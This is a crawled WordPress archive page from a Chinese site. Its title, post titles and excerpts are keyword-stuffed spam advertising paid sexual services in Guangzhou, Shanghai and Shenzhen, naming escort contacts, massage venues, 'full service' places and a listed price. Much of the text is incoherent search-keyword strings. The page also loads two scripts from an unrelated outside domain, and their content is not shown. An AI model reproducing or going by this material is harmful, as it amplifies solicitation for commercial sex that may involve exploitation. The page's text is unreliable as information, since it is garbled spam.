

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzjjfdc.com/date/2023/04
body_size: 8486
content:

<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>2023年4月 &#8211; 广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gzjjfdc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场 &raquo; Feed" href="http://www.gzjjfdc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场 &raquo; 评论Feed" href="http://www.gzjjfdc.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gzjjfdc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gzjjfdc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avrilly-webfonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avrilly-style-css' href='http://www.gzjjfdc.com/wp-content/themes/avrilly/style.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/bootstrap.min.js?ver=6.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/slick.min.js?ver=6.4.2" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://www.gzjjfdc.com/wp-content/themes/avrilly/js/avrilly.js?ver=6.4.2" id="avrilly-js-js"></script>
<link rel="https://api.w.org/" href="http://www.gzjjfdc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gzjjfdc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css" id="avrilly-custom-theme-css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
	</head>
	<body class="archive date">
<div align="center"><script src="https://gdpuyou.com/gz.js" language="JavaScript"></script></div>
		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display --> 
				<div class="navbar-header"> 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex2-collapse"> 
						<span class="sr-only">Toggle navigation</span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
					</button> 
					<hgroup><h1><a href="http://www.gzjjfdc.com/" rel="home">广佛qm一品香、广州qt场及js汇总贴吧、广州人和95场</a></h1><div class="description"></div></hgroup>				</div>

							</div>
		</nav>
		<!-- End: Navigation -->

		
				
			<!-- BEGIN .container -->
			<div class="container mz-sidebar-right">

			<div id="content">
				<div class="row">
					<div class="col-md-8">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">月度归档： <span>2023年4月</span></h1>			</header><!-- .page-header -->

						
									<article  id="post-573" class="list-post post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-qm">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="533" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/48f23c781c7f8005689b803388b5dfca.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/48f23c781c7f8005689b803388b5dfca.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/48f23c781c7f8005689b803388b5dfca-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/573" rel="bookmark">广州山水国际休闲会所价格</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月26日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>深圳24小时高端上门是不是诈骗上海工作室品茶犬马之家论坛上海女孩工作室群大众浴池 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-571" class="list-post post-571 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-418">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="691" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/f4abd717d479d7b8081da224c7664df6.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/f4abd717d479d7b8081da224c7664df6.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/f4abd717d479d7b8081da224c7664df6-174x300.jpg 174w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/571" rel="bookmark">广州98场部长联系方式</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月26日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>给钱就约的app广州上课品茶群阿拉后花园上海后花园自带工作室约茶安全吗广州狼论坛 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-569" class="list-post post-569 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-417">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="513" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/ce03ee9f82a3f1cb15a84bfe46188c7b.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/ce03ee9f82a3f1cb15a84bfe46188c7b.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/ce03ee9f82a3f1cb15a84bfe46188c7b-234x300.jpg 234w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/569" rel="bookmark">上海水墨按摩服务好</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月26日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>初见桃花平台app2021上海龙凤后花园深圳按摩包吹hyundai-ky.com [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-567" class="list-post post-567 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-416">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="599" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/ecf1e0962feb769d14aa755fae171c8e.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/ecf1e0962feb769d14aa755fae171c8e.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/ecf1e0962feb769d14aa755fae171c8e-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/567" rel="bookmark">广佛上门</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月20日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>女人网上征婚都是真的吗？ 我认识几个女网友，问她们注册那些婚恋xianzheny [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-565" class="list-post post-565 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-415">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="600" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/86a0fb568f020b9eb28217c2ac6ba7bd.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/86a0fb568f020b9eb28217c2ac6ba7bd.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/86a0fb568f020b9eb28217c2ac6ba7bd-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/565" rel="bookmark">温州ktv男模招聘</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月20日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>老婆：你在那啊？ 哎，这年头做啥事都那么的难。想找份好差事难。都存点钱也难。想找 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-563" class="list-post post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-414">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="420" height="747" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/d4a84d5df19d9eafee4974d0e7494282.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/d4a84d5df19d9eafee4974d0e7494282.jpg 420w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/d4a84d5df19d9eafee4974d0e7494282-169x300.jpg 169w" sizes="(max-width: 420px) 100vw, 420px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/563" rel="bookmark">广州天河外围微信号</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月20日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>[转]深圳蒲友资源 从女人的身上能看到男人的一切。。。 一般从女人的身上能看到男 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-561" class="list-post post-561 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-413">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="533" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/bfa2c684081a0bc78889fee22946a793.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/bfa2c684081a0bc78889fee22946a793.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/bfa2c684081a0bc78889fee22946a793-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/561" rel="bookmark">2021广州98场</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月20日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>（续集），啊哟，笑得我肚子疼，大家来看看。 唉！我是地球的超人，我刚认识半个月的 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-559" class="list-post post-559 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-412">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="533" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/7b9141b4ed5de06020e4bb6440928a4c.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/7b9141b4ed5de06020e4bb6440928a4c.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/7b9141b4ed5de06020e4bb6440928a4c-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/559" rel="bookmark">上海约会吃饭花多少钱</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月20日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>缘分要我们走在一起 希望找一个成熟稳重 对感情专一深圳可以全套的地方 有事业心的 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-557" class="list-post post-557 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-411">

						<div class="post-inner-content">

														<div class="post-image">
																		
									<img width="400" height="637" src="http://www.gzjjfdc.com/wp-content/uploads/2023/04/0f19a431d3e85afa55ea84fae3d4f29d.jpg" class="attachment-avrilly-landscape-thumbnail size-avrilly-landscape-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.gzjjfdc.com/wp-content/uploads/2023/04/0f19a431d3e85afa55ea84fae3d4f29d.jpg 400w, http://www.gzjjfdc.com/wp-content/uploads/2023/04/0f19a431d3e85afa55ea84fae3d4f29d-188x300.jpg 188w" sizes="(max-width: 400px) 100vw, 400px" />
							</div>
														<div class="list-post-body">

								<div class="post-header">

									<span class="cat"><a href="http://www.gzjjfdc.com/category/yanse" rel="category tag">广州云水谣桑拿</a></span>
									<h2><a href="http://www.gzjjfdc.com/557" rel="bookmark">极品美少女，妖娆的身材、天使的面孔，无可挑剔，不比黄晓明老婆差 – 黄浦</a></h2>

									<div class="post-meta">
										<span><i class="fa fa-calendar"></i>2023年4月13日</span>
										<span><i class="fa fa-user"></i>admin</span>
									</div>


									<p>所属省市上海 上海浅深休闲会所招聘-黄浦 服务价格2500/2P 详细地址市区都 [&hellip;]</p>
									
								</div>

								
							</div>

						</div><!-- end: post-inner-content -->

					</article>

			
									<article  id="post-555" class="list-post post-555 post type-post status-publish format-standard has-post-thumbnail hentry category-yanse tag-410">

						<div class="post-inner-content">

														<div class="post-image">
																		
